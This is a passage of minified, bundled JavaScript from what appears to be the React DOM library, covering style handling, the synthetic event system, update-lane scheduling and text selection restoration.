n=jt(t.value),l=jt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),l!=null&&(e.defaultValue=""+l)}function Oa(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function fc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Is(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?fc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Mr,gc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,l,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,l,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Mr=Mr||document.createElement("div"),Mr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Mr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Gn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var $n={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},sm=["Webkit","ms","Moz","O"];Object.keys($n).forEach(function(e){sm.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),$n[t]=$n[e]})});function vc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||$n.hasOwnProperty(e)&&$n[e]?(""+t).trim():t+"px"}function yc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var l=n.indexOf("--")===0,s=vc(n,t[n],l);n==="float"&&(n="cssFloat"),l?e.setProperty(n,s):e[n]=s}}var im=H({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Os(e,t){if(t){if(im[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(b(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(b(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(b(61))}if(t.style!=null&&typeof t.style!="object")throw Error(b(62))}}function Ds(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Fs=null;function Ii(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var $s=null,an=null,on=null;function Da(e){if(e=wr(e)){if(typeof $s!="function")throw Error(b(280));var t=e.stateNode;t&&(t=Il(t),$s(e.stateNode,e.type,t))}}function jc(e){an?on?on.push(e):on=[e]:an=e}function Nc(){if(an){var e=an,t=on;if(on=an=null,Da(e),t)for(e=0;e<t.length;e++)Da(t[e])}}function wc(e,t){return e(t)}function bc(){}var ns=!1;function kc(e,t,n){if(ns)return e(t,n);ns=!0;try{return wc(e,t,n)}finally{ns=!1,(an!==null||on!==null)&&(bc(),Nc())}}function Yn(e,t){var n=e.stateNode;if(n===null)return null;var l=Il(n);if(l===null)return null;n=l[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(l=!l.disabled)||(e=e.type,l=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!l;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(b(231,t,typeof n));return n}var Us=!1;if(Xe)try{var Pn={};Object.defineProperty(Pn,"passive",{get:function(){Us=!0}}),window.addEventListener("test",Pn,Pn),window.removeEventListener("test",Pn,Pn)}catch{Us=!1}function am(e,t,n,l,s,i,a,c,o){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(p){this.onError(p)}}var Un=!1,ll=null,sl=!1,As=null,om={onError:function(e){Un=!0,ll=e}};function cm(e,t,n,l,s,i,a,c,o){Un=!1,ll=null,am.apply(om,arguments)}function um(e,t,n,l,s,i,a,c,o){if(cm.apply(this,arguments),Un){if(Un){var u=ll;Un=!1,ll=null}else throw Error(b(198));sl||(sl=!0,As=u)}}function Vt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Sc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Fa(e){if(Vt(e)!==e)throw Error(b(188))}function dm(e){var t=e.alternate;if(!t){if(t=Vt(e),t===null)throw Error(b(188));return t!==e?null:e}for(var n=e,l=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(l=s.return,l!==null){n=l;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Fa(s),e;if(i===l)return Fa(s),t;i=i.sibling}throw Error(b(188))}if(n.return!==l.return)n=s,l=i;else{for(var a=!1,c=s.child;c;){if(c===n){a=!0,n=s,l=i;break}if(c===l){a=!0,l=s,n=i;break}c=c.sibling}if(!a){for(c=i.child;c;){if(c===n){a=!0,n=i,l=s;break}if(c===l){a=!0,l=i,n=s;break}c=c.sibling}if(!a)throw Error(b(189))}}if(n.alternate!==l)throw Error(b(190))}if(n.tag!==3)throw Error(b(188));return n.stateNode.current===n?e:t}function Cc(e){return e=dm(e),e!==null?Ec(e):null}function Ec(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Ec(e);if(t!==null)return t;e=e.sibling}return null}var Pc=we.unstable_scheduleCallback,$a=we.unstable_cancelCallback,mm=we.unstable_shouldYield,hm=we.unstable_requestPaint,q=we.unstable_now,pm=we.unstable_getCurrentPriorityLevel,Oi=we.unstable_ImmediatePriority,_c=we.unstable_UserBlockingPriority,il=we.unstable_NormalPriority,xm=we.unstable_LowPriority,Lc=we.unstable_IdlePriority,Ml=null,Ve=null;function fm(e){if(Ve&&typeof Ve.onCommitFiberRoot=="function")try{Ve.onCommitFiberRoot(Ml,e,void 0,(e.current.flags&128)===128)}catch{}}var Oe=Math.clz32?Math.clz32:ym,gm=Math.log,vm=Math.LN2;function ym(e){return e>>>=0,e===0?32:31-(gm(e)/vm|0)|0}var zr=64,Tr=4194304;function Dn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function al(e,t){var n=e.pendingLanes;if(n===0)return 0;var l=0,s=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var c=a&~s;c!==0?l=Dn(c):(i&=a,i!==0&&(l=Dn(i)))}else a=n&~s,a!==0?l=Dn(a):i!==0&&(l=Dn(i));if(l===0)return 0;if(t!==0&&t!==l&&!(t&s)&&(s=l&-l,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(l&4&&(l|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=l;0<t;)n=31-Oe(t),s=1<<n,l|=e[n],t&=~s;return l}function jm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Nm(e,t){for(var n=e.suspendedLanes,l=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Oe(i),c=1<<a,o=s[a];o===-1?(!(c&n)||c&l)&&(s[a]=jm(c,t)):o<=t&&(e.expiredLanes|=c),i&=~c}}function Bs(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Mc(){var e=zr;return zr<<=1,!(zr&4194240)&&(zr=64),e}function rs(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function jr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Oe(t),e[t]=n}function wm(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var l=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Oe(n),i=1<<s;t[s]=0,l[s]=-1,e[s]=-1,n&=~i}}function Di(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var l=31-Oe(n),s=1<<l;s&t|e[l]&t&&(e[l]|=t),n&=~s}}var O=0;function zc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Tc,Fi,Rc,Ic,Oc,Vs=!1,Rr=[],dt=null,mt=null,ht=null,Xn=new Map,Zn=new Map,it=[],bm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ua(e,t){switch(e){case"focusin":case"focusout":dt=null;break;case"dragenter":case"dragleave":mt=null;break;case"mouseover":case"mouseout":ht=null;break;case"pointerover":case"pointerout":Xn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Zn.delete(t.pointerId)}}function _n(e,t,n,l,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:l,nativeEvent:i,targetContainers:[s]},t!==null&&(t=wr(t),t!==null&&Fi(t)),e):(e.eventSystemFlags|=l,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function km(e,t,n,l,s){switch(t){case"focusin":return dt=_n(dt,e,t,n,l,s),!0;case"dragenter":return mt=_n(mt,e,t,n,l,s),!0;case"mouseover":return ht=_n(ht,e,t,n,l,s),!0;case"pointerover":var i=s.pointerId;return Xn.set(i,_n(Xn.get(i)||null,e,t,n,l,s)),!0;case"gotpointercapture":return i=s.pointerId,Zn.set(i,_n(Zn.get(i)||null,e,t,n,l,s)),!0}return!1}function Dc(e){var t=Mt(e.target);if(t!==null){var n=Vt(t);if(n!==null){if(t=n.tag,t===13){if(t=Sc(n),t!==null){e.blockedOn=t,Oc(e.priority,function(){Rc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Kr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Hs(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var l=new n.constructor(n.type,n);Fs=l,n.target.dispatchEvent(l),Fs=null}else return t=wr(n),t!==null&&Fi(t),e.blockedOn=n,!1;t.shift()}return!0}function Aa(e,t,n){Kr(e)&&n.delete(t)}function Sm(){Vs=!1,dt!==null&&Kr(dt)&&(dt=null),mt!==null&&Kr(mt)&&(mt=null),ht!==null&&Kr(ht)&&(ht=null),Xn.forEach(Aa),Zn.forEach(Aa)}function Ln(e,t){e.blockedOn===t&&(e.blockedOn=null,Vs||(Vs=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,Sm)))}function Jn(e){function t(s){return Ln(s,e)}if(0<Rr.length){Ln(Rr[0],e);for(var n=1;n<Rr.length;n++){var l=Rr[n];l.blockedOn===e&&(l.blockedOn=null)}}for(dt!==null&&Ln(dt,e),mt!==null&&Ln(mt,e),ht!==null&&Ln(ht,e),Xn.forEach(t),Zn.forEach(t),n=0;n<it.length;n++)l=it[n],l.blockedOn===e&&(l.blockedOn=null);for(;0<it.length&&(n=it[0],n.blockedOn===null);)Dc(n),n.blockedOn===null&&it.shift()}var cn=nt.ReactCurrentBatchConfig,ol=!0;function Cm(e,t,n,l){var s=O,i=cn.transition;cn.transition=null;try{O=1,$i(e,t,n,l)}finally{O=s,cn.transition=i}}function Em(e,t,n,l){var s=O,i=cn.transition;cn.transition=null;try{O=4,$i(e,t,n,l)}finally{O=s,cn.transition=i}}function $i(e,t,n,l){if(ol){var s=Hs(e,t,n,l);if(s===null)hs(e,t,l,cl,n),Ua(e,l);else if(km(s,e,t,n,l))l.stopPropagation();else if(Ua(e,l),t&4&&-1<bm.indexOf(e)){for(;s!==null;){var i=wr(s);if(i!==null&&Tc(i),i=Hs(e,t,n,l),i===null&&hs(e,t,l,cl,n),i===s)break;s=i}s!==null&&l.stopPropagation()}else hs(e,t,l,null,n)}}var cl=null;function Hs(e,t,n,l){if(cl=null,e=Ii(l),e=Mt(e),e!==null)if(t=Vt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Sc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return cl=e,null}function Fc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(pm()){case Oi:return 1;case _c:return 4;case il:case xm:return 16;case Lc:return 536870912;default:return 16}default:return 16}}var ot=null,Ui=null,qr=null;function $c(){if(qr)return qr;var e,t=Ui,n=t.length,l,s="value"in ot?ot.value:ot.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var a=n-e;for(l=1;l<=a&&t[n-l]===s[i-l];l++);return qr=s.slice(e,1<l?1-l:void 0)}function Gr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Ir(){return!0}function Ba(){return!1}function ke(e){function t(n,l,s,i,a){this._reactName=n,this._targetInst=s,this.type=l,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var c in e)e.hasOwnProperty(c)&&(n=e[c],this[c]=n?n(i):i[c]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Ir:Ba,this.isPropagationStopped=Ba,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Ir)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Ir)},persist:function(){},isPersistent:Ir}),t}var wn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ai=ke(wn),Nr=H({},wn,{view:0,detail:0}),Pm=ke(Nr),ls,ss,Mn,zl=H({},Nr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Bi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Mn&&(Mn&&e.type==="mousemove"?(ls=e.screenX-Mn.screenX,ss=e.screenY-Mn.screenY):ss=ls=0,Mn=e),ls)},movementY:function(e){return"movementY"in e?e.movementY:ss}}),Va=ke(zl),_m=H({},zl,{dataTransfer:0}),Lm=ke(_m),Mm=H({},Nr,{relatedTarget:0}),is=ke(Mm),zm=H({},wn,{animationName:0,elapsedTime:0,pseudoElement:0}),Tm=ke(zm),Rm=H({},wn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Im=ke(Rm),Om=H({},wn,{data:0}),Ha=ke(Om),Dm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Fm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},$m={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Um(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=$m[e])?!!t[e]:!1}function Bi(){return Um}var Am=H({},Nr,{key:function(e){if(e.key){var t=Dm[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Gr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Fm[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Bi,charCode:function(e){return e.type==="keypress"?Gr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Gr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Bm=ke(Am),Vm=H({},zl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Wa=ke(Vm),Hm=H({},Nr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Bi}),Wm=ke(Hm),Qm=H({},wn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Km=ke(Qm),qm=H({},zl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Gm=ke(qm),Ym=[9,13,27,32],Vi=Xe&&"CompositionEvent"in window,An=null;Xe&&"documentMode"in document&&(An=document.documentMode);var Xm=Xe&&"TextEvent"in window&&!An,Uc=Xe&&(!Vi||An&&8<An&&11>=An),Qa=" ",Ka=!1;function Ac(e,t){switch(e){case"keyup":return Ym.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Bc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Gt=!1;function Zm(e,t){switch(e){case"compositionend":return Bc(t);case"keypress":return t.which!==32?null:(Ka=!0,Qa);case"textInput":return e=t.data,e===Qa&&Ka?null:e;default:return null}}function Jm(e,t){if(Gt)return e==="compositionend"||!Vi&&Ac(e,t)?(e=$c(),qr=Ui=ot=null,Gt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Uc&&t.locale!=="ko"?null:t.data;default:return null}}var eh={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function qa(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!eh[e.type]:t==="textarea"}function Vc(e,t,n,l){jc(l),t=ul(t,"onChange"),0<t.length&&(n=new Ai("onChange","change",null,n,l),e.push({event:n,listeners:t}))}var Bn=null,er=null;function th(e){eu(e,0)}function Tl(e){var t=Zt(e);if(hc(t))return e}function nh(e,t){if(e==="change")return t}var Hc=!1;if(Xe){var as;if(Xe){var os="oninput"in document;if(!os){var Ga=document.createElement("div");Ga.setAttribute("oninput","return;"),os=typeof Ga.oninput=="function"}as=os}else as=!1;Hc=as&&(!document.documentMode||9<document.documentMode)}function Ya(){Bn&&(Bn.detachEvent("onpropertychange",Wc),er=Bn=null)}function Wc(e){if(e.propertyName==="value"&&Tl(er)){var t=[];Vc(t,er,e,Ii(e)),kc(th,t)}}function rh(e,t,n){e==="focusin"?(Ya(),Bn=t,er=n,Bn.attachEvent("onpropertychange",Wc)):e==="focusout"&&Ya()}function lh(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Tl(er)}function sh(e,t){if(e==="click")return Tl(t)}function ih(e,t){if(e==="input"||e==="change")return Tl(t)}function ah(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var $e=typeof Object.is=="function"?Object.is:ah;function tr(e,t){if($e(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),l=Object.keys(t);if(n.length!==l.length)return!1;for(l=0;l<n.length;l++){var s=n[l];if(!Cs.call(t,s)||!$e(e[s],t[s]))return!1}return!0}function Xa(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Za(e,t){var n=Xa(e);e=0;for(var l;n;){if(n.nodeType===3){if(l=e+n.textContent.length,e<=t&&l>=t)return{node:n,offset:t-e};e=l}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Xa(n)}}function Qc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Qc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Kc(){for(var e=window,t=rl();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=rl(e.document)}return t}function Hi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function oh(e){var t=Kc(),n=e.focusedElem,l=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Qc(n.ownerDocument.documentElement,n)){if(l!==null&&Hi(n)){if(t=l.start,e=l.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(l.start,s);l=l.end===void 0?i:Math.min(l.end,s),!e.extend&&i>l&&(s=l,l=i,i=s),s=Za(n,i);var a=Za(n,l);s&&a&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>l?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var ch=Xe&&"documentMode"in document&&11>=document.documentMode,Yt=null,Ws=null,Vn=null,Qs=!1;function Ja(e,t,n){var l=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Qs||Yt==null||Yt!==rl(l)||(l=Yt,"selectionStart"in l&&Hi(l)?l={start:l.selectionStart,end:l.selectionEnd}:(l=(l.ownerDocument&&l.ownerDocument.defaultView||window).getSelection(),l={anchorNode:l.anchorNode,anchorOffset:l.anchorOffset,focusNode:l.focusNode,focusOffset:l.focusOffset}),Vn&&tr(Vn,l)||(Vn=l,l=ul(Ws,"onSelect"),0<l.length&&(t=new Ai("onSelect","select",null,t,n),e.push({event:t,listeners:l}),t.target=Yt)))}function Or(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Xt={animationend:Or("Animation","AnimationEnd"),animationiteration:Or("Animation","AnimationIteration"),animationstart:Or("Animation","AnimationStart"),transitionend:Or("Transition","TransitionEnd")},cs={},qc={};Xe&&(qc=document.createElement("div").style,"AnimationEvent"in window||(delete Xt.animationend.animation,delete Xt.animationiteration.animation,delete Xt.animationstart.animation),"TransitionEvent"in window||delete Xt.transitionend.transition);function Rl(e){if(cs[e])return cs[e];if(!Xt[e])return e;var t=Xt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in qc)return cs[e]=t[n];return e}var Gc=Rl("animationend"),Yc=Rl("animationiteration"),Xc=Rl("animationstart"),Zc=Rl("transitionend"),Jc=new Map,eo="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function bt(e,t){Jc.set(e,t),Bt(t,[e])}for(var us=0;us<eo.length;us++){var ds=eo[us],uh=ds.toLowerCase(),dh=ds[0].toUpperCase()+ds.slice(1);bt(uh,"on"+dh)}bt(Gc,"onAnimationEnd");bt(Yc,"onAnimationIteration");bt(Xc,"onAnimationStart");bt("dblclick","onDoubleClick");bt("focusin","onFocus");bt("focusout","onBlur");bt(Zc,"onTransitionEnd");mn("onMouseEnter",["mouseout","mouseover"]);mn("onMouseLeave",["mouseout","mouseover"]);mn("onPointerEnter",["pointerout","pointerover"]);mn("onPointerLeave",["pointerout","pointerover"]);Bt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Bt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Bt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Bt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Bt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Bt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Fn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mh=new Set("cancel close invalid load scroll toggle".split(" ").concat(Fn));function to(e,t,n){var l=e.type||"unknown-event";e.currentTarget=n,um(l,t,void 0,e),e.currentTarget=null}function eu(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var l=e[n],s=l.event;l=l.listeners;e:{var i=void 0;if(t)for(var a=l.length-1;0<=a;a--){var c=l[a],o=c.instance,u=c.currentTarget;if(c=c.listener,o!==i&&s.isPropagationStopped())break e;to(s,c,u),i=o}else for(a=0;a<l.length;a++){if(c=l[a],o=c.instance,u=c.currentTarget,c=c.listener,o!==i&&s.isPropagationStopped())break e;to(s,c,u),i=o}}}if(sl)throw e=As,sl=!1,As=null,e}function $(e,t){var n=t[Xs];n===void 0&&(n=t[Xs]=new Set);var l=e+"__bubble";n.has(l)||(tu(t,e,2,!1),n.add(l))}function ms(e,t,n){var l=0;t&&(l|=4),tu(n,e,l,t)}var Dr="_reactListening"+Math.random().toString(36).slice(2);function 